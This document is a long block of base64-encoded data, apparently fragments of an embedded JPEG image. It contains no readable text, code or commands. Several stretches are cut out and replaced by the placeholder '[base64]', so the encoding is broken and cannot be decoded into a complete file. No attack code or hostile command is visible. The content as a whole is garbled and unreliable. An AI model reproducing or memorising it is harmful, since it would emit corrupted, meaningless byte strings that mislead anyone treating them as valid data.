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[base64]/[base64]/SB03z8O5eXh409W7ePWnmwYAAKuvFPp3Ua1MPdXj58L63gHo6dw44dk32JzbprKVU6WDXbeOOP6RbcN111Z1gb6u2O09Y4OWOWOirHRYYtFCkcFixQoMAAgkcCI8MzbcoRQsUGGhoYCFLmMaxGbkZirmY80/CNNrb2bqtNYcAFaSik0kSEEJEiVSJpIgISICpIlEiRIQkLQCQqIKkIim0ZliSwZmtitygEVGQ6kE7Usdy03LLeLDpzmdMyLlzWSUhKNUhJks24kMrQwABQgUIA3VV0nO+Hpyfg9knluk3wp9cSmu3+X6KTqXDj3nycPDns3QW+2/JjU5gAEeZO2+J99GGe9vFy4f11wL0dPQfmxRaiasObI9VZrXYuOcDu1eh2YrWuub6N9eikVYpFCrVI6NyOjwBxTDQwBBBCQhAQtJg8MEfOmpoIsWGKFIEA0cx5axWJkpmChxJbkQzaRrOjt/XF5SwUloUVJCCEiRAlUiaSIEBCRNIEBBCRKJpFEMEDKGseIksRISQpISRwU8kyrHaxss9yb1S9YfuV3Kt5FyLktRO8JsRKijJedWckq4dQwAAAAAAhvSq3nnfD1ZLweyVx3SdOFPriU113y/RSdY4cfQvk4eF/[base64]/[base64]/[base64]/Jw8Te3pQ0A1FC3qXHHqXyY8wevXKem1V7k8PLi/bXAvTp/OXR21UiLWjQZlFqs1oMM9p2LW2O3QBBQADqT0kkUeCIA1aYoMMUAMULRY4klLKR6I6xJpE0oWimSiEvBsXJ4lpk7jWr49ekcOm/wtkWirK5umXL7nGvTyyPTnYbndeuNduClKFQqbUU0MLEWCVxWRVxWECIwkeJOpOJ1TiXUgdsO1NIGhmSORaYpCJD1FWL1HKVrLmo5Y7Y6jujiOSOUpHLFWKQWHrKhxldi7FsrFhhwQYAAG7KnpOd8PVk/D7JPHdJ04U94lNehvN9EHSPPx7V5OHib2dNdnPReM83enZ2zcz2f5cXmJ5c9W+WddKPcnh5cY7a8/8Ao16b82cnqdM5Oe7uc6MD0d/80oN2pqzt4j1dh1tnt1CGAEGLJrMwjCxZBVijFADFChSGLRQ4r7Nlk9EcZVuaUKRSIjES8AwiSz+d1uLf8O3e+N1jnIuDExGdK7Oq45l0nPvRjF9MW/XPoHrmZooKozVfdVttUVq1ZAWOhSOEglxPqfpLJFigoQNw1TSsDMjFNDdN6idQ6XqODljlO2OCrl0XYocsUirFodBFUreTZOwahotHEXYdikWihcKDgBWJprUrdOccPVlvD7JHLdHvhUa4ia9C+X6JnR/Px7V5OHib29Ou8M984Z8e+zWL3r0Twz27z5M8t+rfLuujT3J4efGO2vP/[base64]/Px7V5OHib29Ou8c9+8+cB1vFul9RefLwI8s+rfMOulSe4/Fz4x215/[base64]/Ss1jP685R6J4fQM6R5+XafJw8Tezp13jnv3HICg6ADyx6d8x66UnuPxc+MddcE9GvQPlzVbkUbtz2rcSQotSjs2ubwzvew66MdegDDowSKHbLGR0ikgbINqAxQBaKFIYsWLHkmSWOSKZhuUhamVceZ86rM1/[base64]/[base64]/[base64]/wB3oeI0vP8Ao7JerfXYDCDAAUklLFDiPUoYSGqLTAJRsYlhleQCEQhoVUlZKTSwi2lt5mzklxRRwO7pM1qTqXm6+hfD0cOC+nix35df4b6PjCcbLSFFLe2gvNpqjdcZ7OVj6/[base64]/QHi77fnGNc7TfKxmXRjNr3WvvTku+vYs8Is1Emsh6boPb84WkqVK0BKgbG7GqbabG1bGabEWIG1bE0gQNhCQqQEIEiAgtDBYdEhBhB6hBWECiQWHodypRoA7FWihRBCUbGCPEbCNyrWNCUsouVFcVFRMouDGb6BehRI9/6MfT/AEr+MN9eqZDga0JkTR6hSGpZitws7NzchmU96kc+TPbo7zwi6R005y5NOqtJvxPxQ4fKEGCUgqRCBtCIsU5CSGQJY4hFEmppY6lqWSWNWBNJUzMSwzlSxZY82xNIRqRsjxBa5kqOGqvpjU8unpLyW2nOXrm7YQhc9jtnnTTa5UN9HON66ty44/t00Hu+cNCUqJUKmm4RTdN02rStq2M0gQjY3a2IEjdIEiAhAkKkCAB0KFEEiaCGHRIVhUAAsFHqDUCi0qbaZqMsZHZHbG8m1RnKcaGBwWbBjPTNEzW87HgWlq+hMdlLF+1+x6h5eF/4fk576H1p/k8d35/Blfo/cz/0Praz5fw8b9b9Duvgflq31e7Q+X5ELXXh37L+nei/wv8AIY+/ZkPo/a1vzvh2XHy4v6f3tP4PlPZ58/8As/p+gfG/MWXLycp/Rft835viyPn/AJ9vJhYksQgxAkhpGppEhjtWCSqmE+p9T7JqSkkKsUKyAIWSQSRJY7TQYqnEVcuisbx/zvdlbIPTl2PnnpfFY65PsnSROYmOeb+lzrp21WW1x8/E9ult7fn21gukUQkSqBsb0bpsaabVAzTQhEDdrY2JEUgQJECRIQikhB0AqITYKCAOiCsSgoAohNM6kdYzcJurWvWJCS7Z0uub7KgZy3z03ipzYmWUM2xCZh8oSudNu9t+g/PtURPufsu6fI+Tq/n/ABcj9D6kHXrXz81X7/pX3j8Mjn5sH9n9Nrvl/nsv7/t7/wCP+azH0Pr8Y/Wf0L0f+A/krkZn3fX0HD59n5fm8Y/T/wBA7F+Z/Dn0uA+r9/ffD/O2OfPyz9F+w5R5/BB+d8GEsBIw3CRxJRN1LSy60sSWloh2NWqkMUgUCVRKgTIlSHKnWSqIAcPSSEfHZlyCMx5vTr/F2wt1VdOO753ZTNkyuCGY5br0xL69JromeLSZ8/DPXnlnr8nqXNn2iiCEjYhW6apA3a0rY0NCKQNWoGhAgQJpEJEiRNIE0YACaKk0AWGEEEjaM1GiORqqyruol23dHdP2TbJ7MxLKyawbKMm8aZ56b51uIMmKSgmGBvMSOddPejp6E8mjIn1/2XUOXF/lmNvo5z4SOWYno6Q+vpp/d9G88Xz8V9X9HQ+76PR/g/leY/ov2Rs9o/GfzhPbSueRrSNMf9P9D0X4X5RjrvOe761z4/n2/DwYX7H6njXzfgV/zfgvD9k2rCywsn1LJlky5shxI48R5YKsytCIQFQpaKp2nR/UlJZs2sisgFmuQ6i5VIEjrnYmZ1WcO8jh2yebpLz6Hzk1FysDVQnobuNM8tJO/nj28OJevy6aa9JzWpoBCRAhUU0N0immmxsbGqbG7WhoQIEiaRCRIkSIpIKIAVEFRUlEjIwRM2pKbMrki0Nl61N1bK2dq2VTtH2VyEiYTMt5N5M4rHPUYiZVjOcmasbRrMZhXSq6b9HcuhQj2/ZY+h9o4EGHocgCVImVEjI2rKRsmKYtbpMHS82SO2OklXhfy/zT3DxS7JI+jou0SJgB2PgiCHK1UOmoOHNHR7eJOkmyRD6SCTmSywzmyzFQyIlCrDAER4yqvmimUJyJrjuddw83bqfDrdYjsSmZLDms107c469uVenPF/V8tut46+lad1Esuq/[base64]/tug6yJpxP3/[base64]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[base64]/HqztI3x7f8AP+h1Pz6JqHLV3U8QVd07289T9T43mV6IunQ/bz6veO48G870cEnp0+2+cfPfD0dF59d7k20wRrYlsGq+2uqtIZXJVpEuQiah5R8ljiuEijGhMNWNggUgjal/211bfbovl7n1i1lcOvL/[base64]/Hf8A1vkcH5d2PqY29xvvnpGLjemma828PdWENOqY30qIm7U1V6tIVK140jIsQV6NSO0umMomShaukgBFEQ2jIILRm5i2K3b/ALa7L5vZ0Tl3ma5u51z713hvp8VH5uSONGAzSDhQABQUN2NjcygaZIe0d2ZyZQTIPS3o9JrofI695eIokNQBAoAAAaCABQoQIalQDuSlVAUk5t6Oud9ulSGqhSrFBhikWy6k5mxRIcjpFpqlCxY5DgsWKFIpFQ/JPydkj2Rmr/nym5ymkWENazXdc+U9da/HSpkfzuyxrO9cPbz6s5bvflfQRNN3S1iLXk/1/P0Hu+bzL6Jvc2nlWvCormLphePXBu9UsVroura6ldbUZM2wlYhsdRI8LIKMSPU9UbNgZgFq4PKCJDcNzLIkRqR7lq5JXLrVa9XR500PXlrOe8l6uPFnDP8AkqcaOVWaAoAUEJRMiESEhqlSRWodiBsOxR6U7dwa3yu/eLxlWEz6t3ryg5Xj6Gr15c3O9+5U06S63mvHFaps9NJeREa1xHYOyC1MZhtNrYMrONd/VjfdTFKtVhigxQoUjrMtmzZUiYfiPpHpQscFi4ULFikUiodknyScSNs1Ldc+U3MTRWERt5Y6Z5D0vGefaPmwI03PpjO2Jp331efoPxfqHw9KQSxmo6Wvs+ZM9vi5r9TO28smYSsaZjz9euC8/[base64]/TjvdTlOlqoMUqhQoWi2ZTNmy7IgkDFRwCxYunBcjouHBxlwdh+R7Ej6NW3fPlMzCCQiP0zC64rumcdnWAdOfY6ROPWJ0ka57n6fP1Phtz4/[base64]/Pk1xzv6cX7qoNVihSqaUKRQtFsv2WcxJkRT42RQCx0eR4dkdHIcFIYzEAhGdrO7ds4cdBiAbpNymyF1xB65jZW/PWK7XMt4Pj30/0PKzp0Hni4+P9R7xetqm5RJe+35nM/u+TXcMkP5Kzqm6Xyh4/V3Tx9e3eXu1jr5y9uMh2sn08LLUg50y02RRmV0WNQghxEkRBQ3DU0AKlEDSIgrEwmmrmM5pUghIql0m00MWqpSkNpxo1VKamqlUp2qsWKujFWqExBziBjAlTIiPS/tya6zxzv8A5fIE848ftCzqevDwrl9bpvX52XnfaXzcwz9CLL6w7fAqJ359n0dX34cHj1bXfmBhefs6D18GGz6uZ592qnnrXTs+/nP2cd7+nF+6mGqhSrFKYsWKRaPM2DM2RNjgYwKHR+R2QxtWCFbVkO2vKGqghDEkiz0jx4aznkCabuUWNalf2zX9cXHm3U9UrDiM9HXe/nr/AESbyRan/nfukpZKSb9D5eK+15NNwNxLzavTmOPR0H4vu6HzGsbPTIXpwD2Sk9PLQduMeWLNpIix4LNERxoYGMm4SiYSpAE0gbkQiaTIimrlllMAOkQKVaqlhi1daDo7Nu3alAYoNDpQ7atV0YdENxDzYPM1nRZ0JfRnu+eDW+N3/wAnkFchz9HrmvmiuCcvtbnXhgY1eb5GjE6bzfjgt5rPTab45bPU1SV86bnXkr5qrdIc3LuL28pRx3v6cV7qBSqFKscVQoWOo4jrMtmYiQkcGkZli3UIhFetctfUAi0LHCVJa4mjyvsy4TUOFtjAQgRH6xuyNvOd9XPSeTpA6yTyvLd9HzSevnJzHc5g/L+rY+D1O0uIf2PkRff5pvKpqVlj714R4PpesvlbtOmHxqaqs9ORd9809fOR6OIKznpoitMQ3KgaECKbyaEIhEgEiBtGxCFIlE6CxeiUbDmhkLVNKpQpFDiuO7ja1WKVQqliqUKpQrQwwwoaWHjcDnuNnQj0P7PlhdV5J3Tx+UUAACAGBBaIAAAoAgQKAAgBhgjk/p9GO9tAoWLVxXR0cHochbKqTYzJDK5qEVi1RAsjiqmFklhLNzbFLNixiXhIkckEM1zLrx6lnnsZnmVa7N0LMXrmPuZL1c9d59xtQc9ROs4py9XVvX5nEn85Cz0HxvrWPHo/cUv3fkyuvApVDS8v5ejM+T1ei/[base64]/[base64]/[base64]/o+XeOcvnqzyeGprjfh9fYff5EbyVwzz1aefrS+rlbyNGAzrmPj9l35fQkLLsXm77rOZlydzEao3XmHZyTvzh6R6YGRpUK2iVRIA2goaCikyNMppc6OujuegUkRckNzTIlCow7VK50r/SyOqRTyLxDzBIBSBDo0MOww7FiqMIbG5Whiabzez68JgDDDhQABqoAoAoAanIAQQQi1jKGQcogxqNSV8QYjQ2sirOLW6sFtprQZ1YQ0jKpVLJXJIhE3KdGqi6Rqh6zBqNqFUzVJJaSUiQ0oSwZnSdF80sPme2957mXLNZ/bE+jnR2Md8Z37fzOk45XHOy82UPSYHyethNx7/Kqx/hM/rpK64s8Rlc21lfP7M/8AN9JIldDx12vh0uLh7WWFp3TKb1wb08s/[base64]/o/kb7ny1OUzCSTM2txvj3g9vS/o+GT6eRedk+/TZY5vka2DnXP/F7KDx+lOY3aUdv8vTcTUzWE2Vs6ULry/tnkvp88dUNBpxs70am0OkhbFltnPsxkMUOzbk0pTUI5KixKOSx9xum4SC1eq711I9G5Po6SPTXdCxzb8vNPDCeWRCg0UyoNAHqLDowUkSIEQgblbOwTyGAUpghQAwBylSSPESI8kYrsq0gSRRgQP1LLLNsSz3ZY5nS4cHIUhwaqDArbcabikW1hBrI3zh6jGsKR2mRQ/YKdR4tRY9ZayMEBWrJ6WOcysS28fp6B4fRPvN+4VZHtpnXE9cco/T/ACN5y5bTlmXmys2REfbl/k9lPm9R+h4nuU5F6d728peUfOqSb53872ReXZWSYSm14dO38ulnYbMF0qJ0orrh/[base64]/m7dY+f6LFh9hdjS0zrjes5r+q+Joc46N5MzuR3Oi3YPWUk1yT5v0Ojezyt+rz1e9WcxGlpsbx3k9Vf5eyoCJlSj+Nei/L30wsgtwM6YaxnS8U9fGyantQ7uItQ3CW859UdMV1RxEBCCAAVHX/g+jmP1uFX6+YN98frTd85b6GE0lRsrent9JffT3o2/[base64]/bt/wnn/[base64]/L3Hpyb6NkQ7mCzIb51Nx6y+b67uZlMPMoWBemU6a5D+m+PP9HDo3jltx1X1UatP0U1qsdKT5fuZ9HnsfoefGeXrT+TqmaGa7npJx1N2U29notu3xnvPn4XQtGJtlphqm305513jOnZi1Eln551z4Hp5N9n2ZH6HxWLlthAdCRNiUSnRPj9vRP52eXv1PbH/S8ZDmb7M/n7Gev1ed/wBhy03l32n4HLiH6XpU/QzI7dI3r6r7UQnlzb54a44RzySGAXIrUCEKQxSATQCuUqiiEykU/m8Sh+2UT7Z5OWeTbp8WKhWRggBQLQFqISNqRqjFaQcyOQhA3CiXa4SoSRpGxZPWTNHjrouPp6lxDG692sJlTDfThzf1+XKerFrRDmXWPnXBfN9nQfo+OL0yrRHh7ZXz9dn9Lzc99PQ9ZKMrvjmLh7T058/1bnjZrDzCCBemc6a4z+i+ZX+3z6zhmfyUuelRax0kkfsa+d62+HdX0fHybx9bfj0n498/HplZ6KmjmzDkCKrbcePSMcrKwKy3Fu4LpS63g+28x13YeS9s/O+bN+r6fP8A29sT9P4sPWGmE2FJacN1HfiFGXSfk79Q/[base64]/PpW2+zy89+L3c1kO3ue+a/rc83rqqZRqZDpxpmY0kvTtXj9PYfNqzmH2EkB0z3TfIfu+HNfR8kTjosaTEjUm7zIssmbPybg8fbl98+aeXrIxvdcvqz8d1yG0cph2gMWdL5ebYMujbTE3GnSq7+rO+nvU9pos53/wCX+Xlb9bmvp1gvp/Ig75tsIQpnb/M74n6PF2bn8Pb0j4/h9K/O+fxP2/ofO36f5iUJdp83XsT8z4Inl7Rt7GnAfufQqfo+zn/3PA96NP8Ao25qnDfLnH8/JHHBBZCZFGKsUhSJBaoOwUdgEhCRC77h4zDzTAEBVDlgGxuo9kAjSRyKNUYYukwRIGoixIVA0CGUlEhXBYykRY0qkdzesct6fzeyNj1Z3qz/AE8+356sedp945V6/Fku3L0Z4OfGPm+vOxY46tdeU7tzs8WTq7DGtf6OM7sR1cP9nOl6ZjYKkmabTl19E/P9Fq5yphNkR0oNa5j9jzZD7PhquGlw+Tbm9i6zmVcs8++ez3514vRn8Us6uMenb8/ouymomgoDaCjMm3j0Rmb29Bd0twnuVxx+ff8Al8E7HJrW+a9/1Uf5O+Vb9POPp/Jia5M3DaFJvfj6a6dIvT2WXL3dL+L8btmPlc/9X2/Lf6HNP6fIA5r2L+Dx0D7Xy2vm9V9s4vz/AF+Bfovq84+98u5z6IfpyOlOwsxHPCeWE5gzBBIoVqKChIrUWFYQQBNATK2bzh4lBigtVKNaMw0kIrhCNkVVw4EKH4dp0FESISQYdGljBwyPJJUxwbIcQc1KGvReXToPm9TM6CdITV7fKOnHlPRzX0cHbz7f8ftx3xdvTH5b9Fa7zXcPTVyUfXlQduFN6eOA/QfEhbzpZvvXu83nv6uG81yRyrOb9QfN9l3OU5zJIzpRa6c6+hywn6H5ddx08zZRbZWZIllzVC71fPtzbw+lOavO3ZvV8vbdY9arTlMCl6PRM7XQ3y6aefT8vBp/L8iz5cM++k7MputBPmqUjmf0f1bHwd8p16+afW+UMc405weuUyanw9PQ35ftiPrfVpWOwfB+XuvV8ql93q8q/R+7hvrfHs+HZjeOl/H36t8XxZHbB9ZH8u+Pej9H5r/[base64]/u+LEb0kVD6+mfB7NZjE9hczGdKPXXH+nHOf1PxoHHcuZuYt8r3nbrjsp1xfbrkePsxPl7rdH8bdz1lt6zP1JXp7X+vNps+LS58On8ny7bz+J4C8b6/fxV+nrZ43b6ZOOljPP0uflHIBzn6n6Rr8735q+nyf6vym5wiOVf1xP4eu/8n1fWX5T82x9jryTP2OufE+Pc+jxPfc4+X+X7Dk/6H4mx+b36L8r1c1+vz9W/nfm6z7XyTpXaVXzvV44/R/Z2fy7yv8AS5GYQmE4yWI5lJwRcsaoZASnYvQIYaDQWACFRKmJXLwKEXTMiYXTlOoqARJVkoYhJJpQyGSNHgCR+lldgyoWPCIKCVcNwiVrKPDMNWQ95Z1m0mtlnUG6gTUG4jaxCpqyZM98+P3wPwvqeg/k/Y6P+z/JZ/5f0cN+P/TW/wBT5/Rv2v5Si+X9Lhv4v9Jl/wCjfh/R+p5H83q6F9rx8j71UIH17h5PR1Lhqxc3JmPOlHeuf63m/wCn+Kz0zMjRcl9ytzx6JnTNde4x25xz9ue4+yz7evUVsXm2HDzarj4ND5Pnu45KUKZkN/QpNezovL4nlr0ftp7jaZ4119/U+HyI2+/Q8/mZs5kYf6X3Ivx/XjfF9bkf0fPlfX86PiSefq1Hj+xoPP6vQXyPxWk+n8nmXz/[base64]/ic7ZGdcQ/A/rfPP9I/CdP6YwnH0dh+r5uJ+s9BCjo/Lt3XxdLeYcRhqhdKfpeV+qQfXwl+rz6Htx0ec2nPozO0ad5m/vXvi8us8/j0Xn+fO5cBKnVSOSEcZ7fq4d6dx4fkfP3o/bzM8e7cvxnLN/e5vr67GtT9Nd5PMb2dB3+X02fnElH6PfkL91XwnJ/R9HK7xXajuPVv/AA9ej7+LaeLy7f6H56j+f77Bwkd+SWqj5/tzvm+jpPf82s8XsY7b0n2flR/l9s35fpbn9B+fk+7lG+N2g+Lv4y/ZfYo/bhUw7k5yj2My8cpOMt6lV1512udLnMaWVTl0d3Jdn70c1pSGCiokAePBKJgobhY9RgAsaGCTQkjEkXUaVkch2EK0IhAmCBqqDFQYLQISLEHEjZII9zEuWhTR03cgFGKaB6e+V14z8z1ejvx/6von7b8lmvh/W3X6z87z38X+onezy6j7fy+Ifzr9rwb+m/z71/vHjnj6e3/U4cC9kfharSzzv0v4PRoOfOTYy3UTWc7MN3ZbrWkrN4b3zmdcy3dnj6eu+v3ej/g/llqIFUevR5z9H6qe5+lfL+SWnPun2eNdv1veeH4zj3T9NrXzew8fy+K19Pz93/W6ieBubuOPLZ+blN15d51+AIRq8s9n67Q/B+fmeP0IbfPN/Srdenp/i+b1H6X5TM/L+ru/b+eLYuNe9/OJ8juv05blY59cl8b7cLr13X2vz5eW1nk9eg+38yT7uRcrH+Z04d4/1Hm79f8APVvy3uNycaKGenDO3jTTLES7Y8lfMvLP1qVrTaobnb7y9dFA